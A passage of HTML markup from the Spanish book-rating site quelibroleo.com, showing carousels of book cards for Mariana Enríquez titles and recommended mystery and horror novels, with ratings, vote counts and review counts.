												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="222818"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/cuando-hablabamos-con-los-muertos"><span>CUANDO HABLÁBAMOS CO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enriquez-mariana">ENRIQUEZ, MARIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-cosas-que-perdimos-en-el-fuego">
																	<img src="https://quelibroleo.com/images/libros/libro_1455788902.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 54 votos"
							     							     
							     data-id="132118"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-cosas-que-perdimos-en-el-fuego#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-cosas-que-perdimos-en-el-fuego"><span>LAS COSAS QUE PERDIM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enriquez-mariana">ENRIQUEZ, MARIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/nuestra-parte-de-noche">
																	<img src="https://quelibroleo.com/images/libros/libro-1579892051.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 57 votos"
							     							     
							     data-id="296101"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/nuestra-parte-de-noche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/nuestra-parte-de-noche"><span>NUESTRA PARTE DE NOC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enriquez-mariana">ENRIQUEZ, MARIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/este-es-el-mar">
																	<img src="https://quelibroleo.com/images/libros/9/978/978843/9788439734413.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 5 votos"
							     							     
							     data-id="182463"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/este-es-el-mar"><span>ÉSTE ES EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enriquez-mariana">ENRIQUEZ, MARIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-peligros-de-fumar-en-la-cama">
																	<img src="https://quelibroleo.com/images/libros/libro-1768823495.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 22 votos"
							     							     
							     data-id="37227"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-peligros-de-fumar-en-la-cama#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-peligros-de-fumar-en-la-cama"><span>LOS PELIGROS DE FUMA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enriquez-mariana">ENRIQUEZ, MARIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bajar-es-lo-peor">
																	<img src="https://quelibroleo.com/images/libros/libro-1643904940.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,3 / 10 de 9 votos"
							     							     
							     data-id="339970"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bajar-es-lo-peor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bajar-es-lo-peor"><span>BAJAR ES LO PEOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enriquez-mariana">ENRIQUEZ, MARIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-hermana-menor">
																	<img src="https://quelibroleo.com/images/libros/9/978/978843/9788433908063.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-hermana-menor"><span>LA HERMANA MENOR. Un...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enriquez-mariana">ENRIQUEZ, MARIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/como-desaparecer-completamente">
																	<img src="https://quelibroleo.com/images/libros/libro-1758273166.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/como-desaparecer-completamente"><span>CÓMO DESAPARECER COM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enriquez-mariana">ENRIQUEZ, MARIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-otro-lado-retratos-fetichismos-confesiones">
																	<img src="https://quelibroleo.com/images/libros/libro-1665396555.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-otro-lado-retratos-fetichismos-confesiones"><span>EL OTRO LADO. Retrat...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enriquez-mariana">ENRIQUEZ, MARIANA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-nombre-de-la-rosa">
																	<img src="https://quelibroleo.com/images/libros/libro-1684998741.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.944 votos"
							     							     
							     data-id="4487"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-nombre-de-la-rosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			187 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-nombre-de-la-rosa"><span>EL NOMBRE DE LA ROSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eco-umberto">ECO, UMBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert">
																	<img src="https://quelibroleo.com/images/libros/libro_1367996746.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.317 votos"
							     							     
							     data-id="116232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			342 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dracula">
																	<img src="https://quelibroleo.com/images/libros/libro-1530518120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.013 votos"
							     							     
							     data-id="3518"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dracula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dracula"><span>DRÁCULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stoker-bram">STOKER, BRAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/diez-negritos">
																	<img src="https://quelibroleo.com/images/libros/libro-1520499243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.114 votos"
							     							     
							     data-id="730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/diez-negritos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			159 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/diez-negritos"><span>DIEZ NEGRITOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013519.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 2.186 votos"
							     							     
							     data-id="16040"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii"><span>LA REINA EN EL PALAC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asesinato-en-el-orient-express">
																	<img src="https://quelibroleo.com/images/libros/libro-1506413115.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.411 votos"
							     							     
							     data-id="729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asesinato-en-el-orient-express#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asesinato-en-el-orient-express"><span>ASESINATO EN EL ORIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/misery">
																	<img src="https://quelibroleo.com/images/libros/libro-1500360302.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 960 votos"
							     							     
							     data-id="15463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/misery#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/misery"><span>MISERY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1383813954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.101 votos"
							     							     
							     data-id="119719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2"><span>LEGADO EN LOS HUESOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1416823583.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 966 votos"
							     							     
							     data-id="125990"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			89 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3"><span>OFRENDA A LA TORMENT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-novia-gitana">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788420433189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 770 votos"
							     							     
							     data-id="191884"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-novia-gitana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			147 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-novia-gitana"><span>LA NOVIA GITANA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/narraciones-extraordinarias">
																	<img src="https://quelibroleo.com/images/libros/libro_1362449599.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 461 votos"
							     							     
							     data-id="10574"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/narraciones-extraordinarias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/narraciones-extraordinarias"><span>NARRACIONES EXTRAORD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-paciente">
																	<img src="https://quelibroleo.com/images/libros/libro_1389089104.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 686 votos"
							     							     
							     data-id="120544"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-paciente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-paciente"><span>EL PACIENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-red-purpura">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788420435572.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 539 votos"
							     							     
							     data-id="262329"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-red-purpura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-red-purpura"><span>LA RED PÚRPURA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary">
																	<img src="https://quelibroleo.com/images/libros/9788497930994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 681 votos"
							     							     
							     data-id="6082"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary"><span>CEMENTERIO DE ANIMAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/frankenstein-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1528107070.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 560 votos"
							     							     
							     data-id="3410"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/frankenstein-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/frankenstein-1"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-silencio-de-los-corderos">
																	<img src="https://quelibroleo.com/images/libros/libro_1361075393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 544 votos"
							     							     
							     data-id="1654"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-silencio-de-los-corderos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-silencio-de-los-corderos"><span>EL SILENCIO DE LOS C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harris-thomas">HARRIS, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1490954197.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 574 votos"
							     							     
							     data-id="136907"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2"><span>LOS RITOS DEL AGUA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-princesa-de-hielo">
																	<img src="https://quelibroleo.com/images/libros/libro_1322105073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 1.099 votos"
							     							     
							     data-id="1992"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-princesa-de-hielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-princesa-de-hielo"><span>LA PRINCESA DE HIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-misterio-de-la-cripta-embrujada">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013267.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 979 votos"
							     							     
							     data-id="2452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-misterio-de-la-cripta-embrujada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-misterio-de-la-cripta-embrujada"><span>EL MISTERIO DE LA CR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vestido-de-novia">
																	<img src="https://quelibroleo.com/images/libros/libro_1409213105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 582 votos"
							     							     
							     data-id="124583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/vestido-de-novia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/vestido-de-novia"><span>VESTIDO DE NOVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lemaitre-pierre">LEMAITRE, PIERRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue">
																	<img src="https://quelibroleo.com/images/libros/libro-1521707142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 541 votos"
							     							     
							     data-id="2928"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue"><span>LOS CRÍMENES DE LA C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-tabla-de-flandes">
																	<img src="https://quelibroleo.com/images/libros/libro_1322106136.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 1.123 votos"
							     							     
							     data-id="2866"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-tabla-de-flandes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-tabla-de-flandes"><span>LA TABLA DE FLANDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-gritos-del-pasado">
																	<img src="https://quelibroleo.com/images/libros/9788496748507.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 634 votos"
							     							     
							     data-id="8582"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-gritos-del-pasado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-gritos-del-pasado"><span>LOS GRITOS DEL PASAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
